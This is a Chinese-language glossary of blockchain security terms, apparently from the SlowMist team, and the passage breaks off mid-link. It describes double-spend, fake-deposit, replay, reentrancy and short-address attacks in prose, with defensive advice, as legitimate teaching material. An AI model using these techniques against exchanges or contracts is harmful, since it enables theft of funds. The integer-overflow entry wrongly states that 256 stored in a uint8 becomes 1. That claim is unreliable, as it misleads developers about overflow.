[以太坊生态缺陷导致的一起亿级代币盗窃大案](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483658&idx=1&sn=fe823fba88643ec7070d45259150f7d0&chksm=fddd7f8dcaaaf69b9a7a93b7d25c90d12da59a1ec9942a062afdf01d375c60383939b1714965&scene=21#wechat_redirect
"以太坊生态缺陷导致的一起亿级代币盗窃大案")
[以太坊黑色情人节事件数据统计及新型攻击手法披露](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483863&idx=2&sn=e0607d664e1d85027c80a40113820c6c&chksm=fddd7f50caaaf6461a070b3fe58356403c5daa24ca862fc82a411b248c723e889041fe8127b6&scene=21#wechat_redirect
"以太坊黑色情人节事件数据统计及新型攻击手法披露")
* * *

## 共识 Consensus
共识算法主要是解决分布式系统中,多个节点之间对某个状态达成一致性结果的问题。分布式系统由多个服务节点共同完成对事务的处理,分布式系统中多个副本对外呈现的数据状态需要保持一致性。由于节点的不可靠性和节点间通讯的不稳定性,甚至节点作恶,伪造信息,使得节点之间出现数据状态不一致性的问题。通过共识算法,可以将多个不可靠的单独节点组建成一个可靠的分布式系统,实现数据状态的一致性,提高系统的可靠性。
区块链系统本身作为一个超大规模的分布式系统,但又与传统的分布式系统存在明显区别。由于它不依赖于任何一个中央权威,系统建立在去中心化的点对点网络基础之上,因此分散的节点需要就交易的有效与否达成一致,这就是共识算法发挥作用的地方,即确保所有节点都遵守协议规则并保证所有交易都以可靠的方式进行。由共识算法实现在分散的节点间对交易的处理顺序达成一致,这是共识算法在区块链系统中起到的最主要作用。
区块链系统中的共识算法还承担着区块链系统中激励模型和治理模型中的部分功能,为了解决在对等网络中(P2P),相互独立的节点如何达成一项决议问题的过程。简而言之,共识算法是在解决分布式系统中如何保持一致性的问题。
## 工作量证明 PoW(Proof of Work)
PoW(Proof of Work)是历史上第一个成功的去中心化区块链共识算法。工作量证明是大多数人所熟悉的,被比特币、以太坊,莱特币等主流公链广泛使用。
工作量证明要求节点参与者执行计算密集型的任务,但是对于其他网络参与者来说易于验证。在比特币的例子中,矿工竞相向由整个网络维护的区块链账本中添加所收集到的交易,即区块。为了做到这一点,矿工必须第一个准确计算出“nonce”,这是一个添加在字符串末尾的数字,用来创建一个满足开头特定个数为零的哈希值。不过存在采矿的大量电力消耗和低交易吞吐量等缺点。
## 权益证明 PoS(Proof of Stake)
PoS(Proof of
Stake)——权益证明机制,一种主流的区块链共识算法,目的是为了让区块链里的分布式节点达成共识,它往往和工作量证明机制(Proof of
Work)一起出现,两种都被认为是区块链共识算法里面的主流算法之一。作为一种算法,它通过持币人的同意来达成共识,目的是确定出新区块,这过程相对于
PoW,不需要硬件和电力,且效率更高。
PoS 共识中引入了 Stake 的概念,持币人将代币进行 Staking,要求所有的参与者抵押一部分他们所拥有的 Token
来验证交易,然后获得出块的机会,PoS 共识中会通过选举算法,按照持币量比例以及 Token
抵押时长,或者是一些其他的方式,选出打包区块的矿工。矿工在指定高度完成打包交易,生成新区块,并广播区块,广播的区块经过 PoS
共识中另外一道"门槛",验证人验证交易,通过验证后,区块得到确认。这样一轮 PoS
的共识过程就进行完成了。权益证明通过长期绑定验证者的利益和整个网络的利益来阻止不良行为。锁定代币后,如果验证者存在欺诈性交易,那么他们所抵押的 Token
也会被削减。
PoS 的研究脚步还在不断前进,安全、性能和去中心化一直都是 PoS 所追求的方向,未来也将有更多 PoS
的项目落地。为了更好的观测公链运行状态,即时监测安全异常,慢雾在 EOS、BOSCORE、FIBOS、YOYOW、IoTeX、COSMOS 上都部署了
Safe Staking,落地扎根安全领域,关注节点的稳定与安全。
## 委托权益证明 DPoS(Delegate Proof of Stake)
委托权益证明,其雏形诞生在 2013 年 12 月 8 日,Daniel Larimer 在 bitsharetalk 首次谈及用投票选择出块人的方式,代替
PoS 中可能出现的选举随机数被操纵的问题。在 DPoS 中,让每一个持币者都可以进行投票,由此产生一定数量的代表
,或者理解为一定数量的节点或矿池,他们彼此之间的权利是完全相等的。持币者可以随时通过投票更换这些代表,以维系链上系统的“长久纯洁性”。在某种程度上,这很像是国家治理里面的代议制,或者说是人大代表制度。这种制度最大的好处就是解决了验证人过多导致的效率低下问题,当然,这种制度也有很明显的缺点,由于
“代表”制度,导致其一直饱受中心化诟病。
## 恶意挖矿攻击 Cryptojacking Attack
恶意挖矿攻击(Cryptojacking)是一种恶意行为,指未经授权的情况下劫持用户设备挖掘加密货币。通常,攻击者会劫持受害者设备(个人 PC
或服务器)的处理能力和带宽,由于加密货币挖掘需要大量算力,攻击者会尝试同时感染多个设备,这样他们能够收集到足够的算力来执行这种低风险和低成本的挖矿活动。
一般恶意挖矿软件会诱导用户在计算机上加载挖矿代码,或通过使用类似网络钓鱼的方法,如恶意链接、电子邮件或是在网站里植入挖矿脚本等方式,使系统无意中被隐藏的加密挖矿程序感染进而完成攻击行为。近年来,随着加密货币价格的上涨,更加复杂的恶意软件被开发出来,使恶意挖矿攻击事件层出不穷。
在此我们为大家提供几条建议防范恶意挖矿攻击:
* 注意设备性能和 CPU 利用率
* 在 Web 浏览器上安装挖矿脚本隔离插件,例如 MinerBlock,NoCoin 和 Adblocker
* 小心电子邮件附件和链接
* 安装一个值得信赖的杀毒软件,让软件应用程序和操作系统保持最新状态
## 无利益攻击 Nothing at Stake Attack
无利益攻击(Nothing at Stake Attack),是在 PoS
共识机制下一个有待解决的问题,其问题的本质可以简单概括为“作恶无成本,好处无限多”。
当 PoS
共识系统出现分叉(Fork)时,出块节点可以在“不受任何损失”的前提下,同时在两个分叉上出块;无论哪一个分叉后面被公认为主链,该节点都可以获得“所有收益”且不会有任何成本损失。这就很容易给某些节点一种动力去产生新的分叉,支持或发起不合法交易,其他逐利的出块节点会同时在多条链(窗口)上排队出块支持新的分叉。随着时间的推移,分叉越来越多,非法交易,作恶猖狂。区块链将不再是唯一链,所有出块节点没有办法达成共识。
为了预防这样的情况发生,许多类 PoS 共识机制对此的解决方法是引入惩罚机制,对作恶的节点进行经济惩罚(Slashing),以建立更加稳定的网络。DPoS
实际上也是无利益攻击的解决方案之一,由上文我们可知 DPoS 这个机制由持币人选出出块节点来运营网络,出块节点会将一部分奖励分给投票者。
* * *

## 多签 Multi-sig
多签(Multi-sig)指的是需要多个签名才能执行的操作(这些签名是不同私钥生成的)。这可用于提供更高的安全性,即使丢失单个私钥的话也不会让攻击者取得帐户的权限,多个值得信赖的各方必须同时批准更新,否则无效。
我们都知道,一般来说一个比特币地址对应一个私钥,动用这个地址中的资金需要私钥的持有者发起签名才行。而多重签名技术,简单来说,就是动用一笔资金时需要多个私钥签名才有效。多签的一个优势就是可以多方对一笔付款一起达成共识,才能支付成功。
## 双花攻击 Double Spend Attack
双花攻击(Double Spend Attack)即一笔钱花了两次,双重支付,利用货币的数字特性两次或多次使用“同一笔钱”完成支付。双花不会产生新的
Token,但能把自己花出去的钱重新拿回来。简单说就是,攻击者将一笔 Token
转到另外一个地址,通常是转到交易所进行套现,然后再利用一些攻击手法对转账交易进行回滚。目前有常见的几种手法能够引发双花攻击:
### 1\. Race Attack
这种攻击主要通过控制矿工费来实现双花。攻击者同时向网络中发送两笔交易,一笔交易发给自己(为了提高攻击成功的概率,他给这笔交易增加了足够的矿工费),一笔交易发给商家。由于发送给自己的交易中含有较高的手续费,会被矿工优先打包进区块的概率比较高。这时候这笔交易就会先于发给商家的那笔交易,那么发给商家的交易就会被回滚。对于攻击者来说,通过控制矿工费,就实现了同一笔
Token 的“双花”。
### 2\. Finney Attack
攻击者主要通过控制区块的广播时间来实现双花,攻击对象针对的是接受 0 确认的商家。假设攻击者挖到区块,该区块中包含着一个交易,即 A 向 B 转了一定数量的
Token,其中 A 和 B 都是攻击者的地址。但是攻击者并不广播这个区块,而是立即找到一个愿意接受 0
确认交易的商家向他购买一个物品,向商家发一笔交易,用 A 向商家的地址 C
支付,发给商家的交易广播出去后,攻击者再把自己之前挖到的区块广播出去,由于发给自己的交易先于发给商家的交易,对于攻击者来说,通过控制区块的广播时间,就实现了同一笔
Token 的“双花”。
### 3\. Vector76 attack
Vector76 Attack 又称“一次确认攻击”,也就是交易确认一次后仍然可以回滚,是 Finney Attack 和 Race Attack 的组合。
攻击者创建两个节点,节点 A 连接到商家节点,节点 B 连接到区块链网络中的其他节点。接着,攻击者用同一笔 Token
发起两笔交易,一笔交易发送给商家地址,我们称为交易 1;一笔交易发送给自己的钱包地址,我们称为交易 2。与上面说的 Race Attack
一样,攻击者对交易 2 添加了较高的矿工费从而提高了矿工的打包概率,此时,攻击者并没有把这两笔交易广播到网络中去。
接着,攻击者开始在交易 1 所在的分支上进行挖矿,这条分支我们命名为分支 1。攻击者挖到区块后,并没有广播出去,而是同时做了两件事:在节点 A 上发送交易
1,在节点 B 上发送交易 2。
由于节点 A 只连接了商家节点,所以当商家节点想把交易 1 传给其它对等节点时,连接了更多节点的节点 B,已经把交易 2
广播给了网络中的大部分节点。于是,从概率上来讲,交易 2 就更有可能被网络认定为是有效的,交易 1 被认定为无效。
交易 2 被认为有效后,攻击者立即把自己之前在分支 1
上挖到的区块,广播到网络中。这时候,这个接受一次确认就支付的商家,会确认交易成功,然后攻击者就可以立即变现并转移资产。
同时,由于分支 2 连接的更多节点,所以矿工在这个分支上挖出了另一个区块,也就是分支 2 的链长大于分支 1 的链长。于是,分支 1
上的交易就会回滚,商家之前支付给攻击者的交易信息就会被清除,但是攻击者早已经取款,实现了双花。
### 4\. 51% attack
攻击者占有超过全网 50% 的算力,在攻击者控制算力的这段时间,他可以创造一条高度大于原来链的新链。那么旧链中的交易会被回滚,攻击者可以使用同一笔
Token 发送一笔新的交易到新链上。
目前已知公链安全事件的攻击手法多为 51% 攻击,截止发稿日由于攻击者掌握大量算力发起 51% 攻击所造成的损失共 19,820,000 美金。2019 年
1 月 6 日,慢雾区预警了 ETC 网络的 51% 算力攻击的可能性,据 Coinbase 博客报道该攻击者总共发起了 15 次攻击,其中 12
次包含双花,共计被盗 219,500 ETC(按当时市价约为 110 万美元),攻击者经过精心准备,通过租借大量算力向 ETC 发动了 51%
攻击,累计收益超 10 倍,Gate.io、Yobit、Bitrue 等交易所均受到影响。所幸在整个 ETC
生态社区的努力下,一周后攻击者归还了攻击所得收益,幸而没有造成进一步的损失。
## 软分叉 Soft-fork
软分叉(Soft-fork)更多情况下是一种协议升级,当新共识规则发布后,没有升级的旧节点并不会意识到代码已经发生改变,而继续生产不合法的区块,就会产生临时性分叉,但新节点可以兼容旧节点,即新旧节点始终在同一条链上工作。
## 硬分叉 Hard-fork
硬分叉(Hard-fork)是区块链发生永久性分歧,在新共识规则发布后,已经升级的节点无法验证未升级节点产生的区块,未升级节点也无法验证已经升级的节点产生的区块,即新旧节点互不兼容,通常硬分叉就会发生,原有正常的一条链被分成了两条链(已升级的一条链和未升级的一条链,且这两条链互不兼容)。
历史上比较著名的硬分叉事件是 The DAO 事件,作为以太坊上的一个著名项目,由于智能合约的漏洞造成资金被黑客转移,黑客盗取了当时价值约 6000
万美元的 ETH,让这个项目蒙受了巨大的损失。为了弥补这个损失,2016 年 7 月,以太坊团队修改了以太坊合约代码实行硬分叉,在第 1920000
个区块强行把 The DAO 及其子 DAO 的所有资金全部转到一个特定的退款合约地址,进而“夺回”了黑客所控制 DAO
合约上的币。但这个修改被一部分矿工所拒绝,因而形成了两条链,一条为原链(以太坊经典,ETC),一条为新的分叉链(ETH),他们各自代表了不同社区的共识和价值观。
* * *

## 异形攻击 Alien Attack
异形攻击(Alien
Attack)实际上是一个所有公链都可能面临的问题,又称地址池污染,是指诱使同类链的节点互相侵入和污染的一种攻击手法,漏洞的主要原因是同类链系统在通信协议上没有对不同链的节点做识别。
这种攻击在一些参考以太坊通信协议实现的公链上得到了复现:以太坊同类链,由于使用了兼容的握手协议,无法区分节点是否属于同个链,利用这一点,攻击者先对以太坊节点地址进行收集并进行恶意握手操作,通过跟节点握手达成污染地址池的目的,使得不同链的节点互相握手并把各自地址池里已知的节点推送给了对方,导致更多的节点互相污染,最终扩散致整个网络。遭受异形攻击的节点通常会通信性能下降,最终造成节点阻塞、主网异常等现象。相关公链需要注意持续保持主网健康状态监测,以免出现影响主网稳定的攻击事件出现。
具体详情可参考慢雾安全团队技术 Paper:[冲突的公链!来自 P2P
协议的异形攻击漏洞](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247484483&idx=1&sn=5f69608691bbeedb7130b004d88ccc0f&chksm=fddd7ac4caaaf3d2e8d858626f3b451126fc2d6b23337cd2c175a530a036aef1011c2263bea4&scene=21#wechat_redirect
"冲突的公链!来自 P2P 协议的异形攻击漏洞")
## 钓鱼攻击 Phishing
所谓“钓鱼攻击(Phishing)”,指的是攻击者伪装成可以信任的人或机构,通过电子邮件、通讯软件、社交媒体等方式,以获取收件人的用户名、密码、私钥等私密信息。随着技术的发展,网络钓鱼攻击不仅可以托管各种恶意软件和勒索软件攻击,而且更糟糕的是这些攻击正在呈现不断上升的趋势。
2018 年 2 月 19 日,乌克兰的一个黑客组织,通过购买谷歌搜索引擎中与加密货币相关的关键词广告,伪装成合法网站的恶意网站链接,从知名加密货币钱包
Blockchain.info 中窃取了价值超过 5000
万美元的数字加密货币。而除了上述这种域名钓鱼攻击(即使用与官网相似的网址)外,其他类型的钓鱼攻击包括邮件钓鱼攻击、Twitter 1 for 10(支付
0.5-10ETH 返利 5-100ETH)、假 App 和假工作人员等。2019 年 6
月份,就有攻击者向多家交易所发送敲诈勒索信息,通过邮件钓鱼攻击获取了超 40 万美元的收益。
慢雾安全团队建议用户保持警惕,通过即时通讯
App、短信或电子邮件获取到的每条信息都需要谨慎对待,不要在通过点击链接到达的网站上输入凭据或私钥,在交易时尽可能的使用硬件钱包和双因素认证(2FA),生态中的项目方在攻击者没有确切告知漏洞细节之前,不要给攻击者转账,若项目方无法准确判断和独自处理,可以联系安全公司协助处理。
## 木马攻击 Trojan Horse Attack
木马攻击(Trojan Horse Attack)是指攻击者通过隐藏在正常程序中的一段具有特殊功能的恶意代码,如具备破坏和删除文件、发送密码、记录键盘和
DDoS
攻击等特殊功能的后门程序,将控制程序寄生于被控制的计算机系统中,里应外合,对被感染木马病毒的计算机实施操作。可用来窃取用户个人信息,甚至是远程控制对方的计算机而加壳制作,然后通过各种手段传播或者骗取目标用户执行该程序,以达到盗取密码等各种数据资料等目的。
在区块链领域,诸如勒索木马、恶意挖矿木马一直是行业内令人头疼的安全顽疾,据币世界报道,随着比特币的飙升,推动整个数字加密货币价格回升,与币市密切相关的挖矿木马开始新一轮活跃,仅
2019 年上半年挖矿木马日均新增 6
万个样本,通过分析发现某些新的挖矿木马家族出现了快速、持续更新版本的现象,其功能设计越来越复杂,在隐藏手法、攻击手法方面不断创新,与杀软厂商的技术对抗正在不断增强。
## 供应链攻击 Supply Chain Attack
供应链攻击(Supply Chain
Attack)是一种非常可怕的攻击方式,防御上很难做到完美规避,由于现在的软件工程,各种包/模块的依赖十分频繁、常见,而开发者们很难做到一一检查,默认都过于信任市面上流通的包管理器,这就导致了供应链攻击几乎已经成为必选攻击之一。把这种攻击称成为供应链攻击,是为了形象说明这种攻击是一种依赖关系,一个链条,任意环节被感染都会导致链条之后的所有环节出问题。
供应链攻击形式多样,它可能出现在任何环节。2018 年 11 月,Bitpay 旗下 Copay
遭遇供应链攻击事件,攻击者的攻击行为隐匿了两个月之久。攻击者通过污染 EvenStream(NPM 包)并在后门中留下针对 Copay 的相关变量数值,对
Copay 发起定向攻击从而窃取用户的私钥信息。而就在2019 年 6 月 4 日,NPM Inc 安全团队刚与 Komodo
联手成功挫败了一起典型的供应链攻击,保护了超过 1300 万美元的数字加密货币资产,攻击者将恶意程序包放入 Agama
的构建链中,通过这种手段来窃取钱包应用程序中使用的钱包私钥和其他登录密码。
供应链攻击防不胜防且不计代价,慢雾安全团队建议所有数字加密货币相关项目(如交易所、钱包、DApp
等)都应该强制至少一名核心技术完整审查一遍所有第三方模块,看看是否存在可疑代码,也可以通过抓包查看是否存在可疑请求。
* * *

## 智能合约 Smart Contract
智能合约(Smart Contract)并不是一个新的概念,早在 1995 年就由跨领域法律学者 Nick Szabo
提出:智能合约是一套以数字形式定义的承诺(Promises),包括合约参与方可以在上面执行这些承诺的协议。在区块链领域中,智能合约本质可以说是一段运行在区块链网络中的代码,它以计算机指令的方式实现了传统合约的自动化处理,完成用户所赋予的业务逻辑。
随着区块链智能合约数量的与日俱增,随之暴露出来的安全问题也越来越多,攻击者常能利用漏洞入侵系统对智能合约用户造成巨大损失,据 SlowMist Hacked
统计,截止目前仅 ETH、EOS、TRON 三条链上因智能合约被攻击而导致的损失就高达
$126,883,725.92,具有相同攻击特征的手法更是呈现出多次得手且跨公链的趋势,接下来我们将为大家介绍近年来一些常见的智能合约攻击手法。
## 交易回滚攻击 Roll Back Attack
交易回滚攻击(Roll Back
Attack),故名思义,指的是能对交易的状态进行回滚。回滚具体是什么意思呢?回滚具体指的是将已经发生的状态恢复成它未发生时候的样子。那么,交易回滚的意思就是将已经发生的交易变成未发生的状态。即攻击者本来已经发生了支付动作,但是通过某些手段,让转账流程发生错误,从而回滚整个交易流程,达到交易回滚的目的,这种攻击手法多发于区块链上的的智能合约游戏当中,当用户的下注动作和合约的开奖动作在一个交易内的时候,即内联交易。攻击者就可以通过交易发生时检测智能合约的某些状态,获知开奖信息,根据开奖信息选择是否对下注交易进行回滚。
该攻击手法早期常用于 EOS DApp 上,后逐步向波场等其他公链蔓延,截止目前,已有 12 个 DApp
遭遇攻击,慢雾安全团队建议开发者们不要将用户的下注与开奖放在同一个交易内,防止攻击者通过检测智能合约中的开奖状态实现交易回滚攻击。
## 交易排挤攻击 Transaction Congestion Attack
交易排挤攻击(Transaction Congestion Attack)是针对 EOS 上的使用 defer
进行开奖的游戏合约的一种攻击手法,攻击者可以通过某些手段,在游戏合约的 defer 开奖交易前发送大量的 defer 交易,恶意侵占区块内的 CPU
资源,使得智能合约内本应在指定区块内执行的 defer 开奖交易因资源不足无法执行,只能去到下一个区块才执行。由于很多 EOS
上的游戏智能合约使用区块信息作为智能合约本身的随机数,同一个 defer
开奖交易在不同区块内的执行结果是不一样的。通过这样的方式,攻击者在获知无法中奖的时候,就通过发送大量的 defer
交易,强行让智能合约重新开奖,从而达到攻击目的。
该攻击手法最早在黑客 loveforlover 向 EOS.WIN 发起攻击时被发现,随后相同的攻击手法多次得手,据 SlowMist Hacked 统计仅
2019 年就有 22 个竞猜类 DApp 因此损失了大量资金,慢雾安全团队建议智能合约开发者对在不同区块内执行结果不同的关键的操作不要采用 defer
交易的方式,降低合约被攻击的风险。
## 随机数攻击 Random Number Attack
随机数攻击(Random Number
Attack),就是针对智能合约的随机数生成算法进行攻击,预测智能合约的随机数。目前区块链上很多游戏都是采用的链上信息(如区块时间,未来区块哈希等)作为游戏合约的随机数源,也称随机数种子。使用这种随机数种子生成的随机数被称为伪随机数。伪随机数不是真的随机数,存在被预测的可能。当使用可被预测的随机数种子生成随机数的时候,一旦随机数生成的算法被攻击者猜测到或通过逆向等其他方式拿到,攻击者就可以根据随机数的生成算法预测游戏即将出现的随机数,实现随机数预测,达到攻击目的。2018
年 11 月 11 日,攻击者向 EOS.WIN 发起连续随机数攻击,共获利 20,000 枚
EOS,在此慢雾安全团队建议智能合约开发者不要使用不安全的随机数种子生成随机数,降低合约被攻击的风险。
* * *

## hard_fail 状态攻击 hard_fail Attack
hard_fail 是什么呢?简单来说就是出现错误但是没有使用错误处理器(error handler)处理错误,比方说使用 onerror
捕获处理,如果说没有 onerror 捕获,就会 hard_fail。EOS 上的交易状态记录分为 executed, soft_fail,
hard_fail, delayed 和 expired 这 5 种状态,通常在链上大部分人观察到的交易,都是 executed 的,或者 delayed
的,而没有失败的交易,这就导致大部分开发者误以为 EOS
链上没有失败的交易记录,从而忽略了对交易状态的检查。攻击者利用这个细节,针对链上游戏或交易所进行攻击,构造执行状态为 hard_fail
的交易,欺骗链上游戏或交易所进行假充值攻击,从而获利。
该攻击手法最早由慢雾安全团队于 2019 年 3 月 10 日一款 EOS DApp 上捕获,帐号名为 fortherest12 的攻击者通过
hard_fail 状态攻击手法攻击了 EOS 游戏 Vegas town。随后,相同攻击手法频频发生,慢雾安全团队在此提醒交易所和 EOS DApp
游戏开发者在处理转账交易的时候需要严格校验交易状态,确保交易执行状态为 executed。
详细细节可参考:
[EOS 假充值(hard_fail
状态攻击)红色预警细节披露与修复方案](https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247484400&idx=1&sn=de3965d9f4077578f326e5d6ee75daea&chksm=fddd7d77caaaf46145ee00a5fe4d6c68ddb461c3c805057374aeef20b314134bfbfc6299e555&scene=21
"EOS 假充值\(hard_fail 状态攻击\)红色预警细节披露与修复方案")
## 重放攻击 Replay Attack
重放攻击(Replay
Attack),是针对区块链上的交易信息进行重放,一般来说,区块链为了保证不可篡改和防止双花攻击的发生,会对交易进行各种验证,包括交易的时间戳,nonce,交易
id
等,但是随着各种去中心化交易所的兴起,在智能合约中验证用户交易的场景越来越多。这种场景一般是需要用户对某一条消息进行签名后上传给智能合约,然后在合约内部进行验签。但由于用户的签名信息是会上链的,也就是说每个人都能拿到用户的签名信息,当在合约中校验用户签名的时候,如果被签名的消息不存在随着交易次数变化的变量,如时间戳,nonce
等,攻击者就可以拿着用户的签名,伪造用户发起交易,从而获利。
这是一种最早出现于 DApp
生态初期的攻击形态,由于开发者设计的开奖随机算法存在严重缺陷,使得攻击者可利用合约漏洞重复开奖,属于开发者较为容易忽略的错误。因此,开发者们在链上进行验签操作的时候,需要对被签名消息加上各种可变因子,防止攻击者对链上签名进行重放,造成资产损失。
更多详情可参考:
[以太坊智能合约重放攻击细节剖析](https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483952&idx=1&sn=e09712da8b943b983a847878878b5f70&chksm=fddd7cb7caaaf5a1e3d4d781ee785e25dcef30df5c2c050fd581e4c4d5fb1027c1bbe02961e9&scene=21
"以太坊智能合约重放攻击细节剖析")
## 重入攻击 Reentrancy Attack
重入攻击(Reentrancy Attack)首次出现于以太坊,对应的真实攻击为 The DAO
攻击,此次攻击还导致了原来的以太坊分叉成以太经典(ETC)和现在的以太坊(ETH)。由于项目方采用的转账模型为先给用户发送转账然后才对用户的余额状态进行修改,导致恶意用户可以构造恶意合约,在接受转账的同时再次调用项目方的转账函数。利用这样的方法,导致用户的余额状态一直没有被改变,却能一直提取项目方资金,最终导致项目方资金被耗光。
慢雾安全团队在此提醒智能合约开发者在进行智能合约开发时,在处理转账等关键操作的时候,如果智能合约中存储了用户的资金状态,要先对资金状态进行修改,然后再进行实际的资金转账,避免重入攻击。
## 假充值攻击 False Top-up
假充值攻击(False Top-up),分为针对智能合约的假充值攻击和对交易所的假充值攻击。在假充值攻击中,无论是智能合约还是交易所本身,都没有收到真实的
Token,但是用户又确实得到了真实的充值记录,在这种情况下,用户就可以在没有真正充值的情况下从智能合约或交易所中用假资产或不存在的资产窃取真实资产。
1. 智能合约假充值攻击
针对智能合约的假充值主要是假币的假充值,这种攻击手法多发于 EOS 和波场上,由于 EOS 上代币都是采用合约的方式进行发行的,EOS
链的系统代币同样也是使用这种方式发行,同时,任何人也可以发行名为 EOS 的代币。只是发行的合约帐号不一样,系统代币的发行合约为
"eosio.token",而其他人发行的代币来源于其他合约帐号。当合约内没有校验 EOS 代币的来源合约的时候,攻击者就能通过充值攻击者自己发布的 EOS
代币,对合约进行假充值攻击。而波场上的假充值攻击主要是 TRC10 代币的假充值攻击,由于每一个 TRC10 都有一个特定的 tokenid
进行识别,当合约内没有对 tokenid 进行校验的时候,任何人都可以以 1024 个 TRX 发行一个 TRC10 代币对合约进行假充值。
2. 交易所假充值攻击
针对交易所的假充值攻击分为假币攻击和交易状态失败的假充值攻击。以 EOS 和以太坊为例。针对 EOS 可以使用名为 EOS
的假币的方式对交易所进行假充值攻击,如果交易所没有严格校验 EOS 的来源合约为 "eosio.token",攻击就会发生。同时,区别于
EOS,由于以太坊上会保留交易失败的记录,针对 ERC20 Token,如果交易所没有校验交易的状态,就能通过失败的交易对交易所进行 ERC20
假充值。除此之外,hard_fail 状态攻击也是属于假充值攻击的一种。
慢雾安全团队在此建议交易所和智能合约开发者在处理转账的时候要充分校验交易的状态,如果是 EOS 或波场上的交易,在处理充值时还要同时校验来源合约是否是
"eosio.token" 或 tokenid 是否为指定的 tokenid。
更多几大币种假充值问题可参考:
1、[USDT 假充值:USDT 虚假转账安全⻛险分析 | 2345
新科技研究院区块链实验室](https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483838&idx=1&sn=4e74dc3f115aaa3f0e4d7b5fa2e7623f&scene=21
"USDT 假充值:USDT 虚假转账安全⻛险分析 | 2345 新科技研究院区块链实验室")
2、
[以太坊代币假充值:以太坊代币“假充值”漏洞细节披露及修复方案](https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483877&idx=1&sn=245963d250754c6045cf2ee3d4886d4d&scene=21
"以太坊代币假充值:以太坊代币“假充值”漏洞细节披露及修复方案")
3、 [XRP 假充值:Partial Payments - XRP Ledger Dev
Portal](https://developers.ripple.com/partial-payments.html "XRP 假充值:Partial
Payments - XRP Ledger Dev Portal")
4、[EOS 假充值:EOS 假充值(hard_fail
状态攻击)红色预警细节披露与修复方案](https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247484400&idx=1&sn=de3965d9f4077578f326e5d6ee75daea&scene=21
"EOS 假充值:EOS 假充值\(hard_fail 状态攻击\)红色预警细节披露与修复方案")
* * *

## 短地址攻击 Short Address Attack
短地址攻击(Short Address Attack)是针对以太坊上 ERC20 智能合约的一种攻击形式,利用的是 EVM
中的对于输入字节码的自动补全机制进行攻击。
一般而言,针对 ERC20 合约中的 transfer 函数的调用,输入的字节码位数都是 136 字节的。当调用 ERC20 中的 transfer
函数进行 ERC20 Token 转账时,如果攻击者提供的地址后有一个或多个
0,那么攻击者就可以把地址后的零省去,提供一个缺位的地址。当对这个地址转账的时候,比方说转账 100 的 A
Token,然后输入的地址是攻击者提供的缺位地址,这时候,经过编码输入的数据是 134 字节,比正常的数据少了 2 字节,在这种情况下,EVM
就会对缺失的字节位在编码数据的末尾进行补 0 凑成 136 字节,这样本来地址段缺失的 0 被数据段的 0 补齐了,而由于给地址段补 0,数据段会少
0,而数据段缺失的 0 由 EVM 自动补齐,这就像数据段向地址段移动补齐地址段缺失字节位,然后数据段缺失的字节位由 EVM 用 0
补齐。这种情况下,转账金额就会由 100 变成 100 * 16 的 n 次方,n 是地址缺失的 0
的个数。通过这种方式,攻击者就能对交易所或钱包进行攻击,盗窃交易所和钱包的资产。
慢雾安全团队建议交易所和钱包在处理转账的时候,要对转账地址进行严格的校验,防止短地址攻击的发生。详情可参考:[遗忘的亚特兰蒂斯:以太坊短地址攻击详解](http://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483970&idx=1&sn=3d826edc1b138194c6427943030b00e9&chksm=fddd7cc5caaaf5d374430877ad7fa8eef2a1bb5162d9e591bdd253cf35ba52eec7f34acd7a1e&scene=21#wechat_redirect
"遗忘的亚特兰蒂斯:以太坊短地址攻击详解")
## 假币攻击 Fake Token Attack
假币攻击(Fake Token Attack),是针对那些在创建官方 Token 时采用通用创建模版创建出来的代币,每个 Token
的识别仅根据特定的标记进行识别,如 EOS 官方 Token 的识别标记是 "eosio.token"合约,波场的 TRC10 的识别标记是
tokenid,以太坊的 ERC20 是用合约地址作为识别标记。那么这样就会出现一个问题,如果收款方在对这些 Token 进行收款的时候没有严格校验这些
Token 特有的标记,攻击就会发生,以 EOS 为例子,由于 EOS 官方 Token 采用的是合约来发行一个名为 EOS 的 Token,标记 EOS
本身的标识是 "eosio.token" 这个发行帐号,如果在接受转账的时候没有校验这个标识,攻击者就能用其他的帐号同样发行一个名为 EOS 的
Token,对交易所或钱包进行假币充值,换取真的代币。
2019 年 4 月 11 日,波场 Dapp TronBank 1 小时内被盗走约 1.7 亿枚 BTT(价值约 85 万元)。监测显示,黑客创建了名为
BTTx 的假币向合约发起“ invest ”函数,而合约并没有判定发送者的代币 id 是否与 BTT 真币的 id 1002000 一致。因此黑客拿到真币
BTT 的投资回报和推荐奖励,以此方式迅速掏空资金池。对此,交易所和钱包在处理转账的时候,切记要严格检验各种代币各种标识,防止假币攻击。
## 整型溢出攻击 Integer Overflow Attack
数据的存储是区块链上重要的一环。但是每个数据类型本身是存在边界的,例如以太坊中 uint8 类型的变量就只能存储 0~255
大小的数据,超过了就存不下了。那么如果要放一个超过数据类型大小的数字会怎样呢?例如把 256 存进 uint8 的数据类型中,数据显示出来会变成
1,而不是其他数值,也不会报错,因为 uint8 本身能存一个 8 位二进制数字,最大值为 11111111,如果这个时候加 1,这个二进制数就变成了
100000001,而因为数据边界的关系,只能拿到后 8 位,也就是 00000001,那么数字的大小就变成 1
了,这种情况我们称为上溢。有上就有下,下溢的意思就是一个值为 0 的 uint8 数据,如果这个时候对它进行减 1
操作,结果会变成该数据类型所能存储的最大值加 1 减去被减数,在这个例子中是
255,也就是该数据类型所能存储的最大值。那么如果上述两种情况发生在智能合约当中的话,恶意用户通过下溢的操作,操纵自己的帐号向其他帐号发送超过自己余额数量的代币,如果合约内没有对余额进行检查,恶意用户的余额就会下溢出变成一个超大的值,这个时候攻击者如果大量抛售这些代币,就能瞬间破坏整个代币的价值系统。
慢雾安全团队建议所有的智能合约开发者在智能合约中对数据进行操作的时候,要严格校验数据边界,防止整形溢出攻击的发生。详情可参考:[BEC
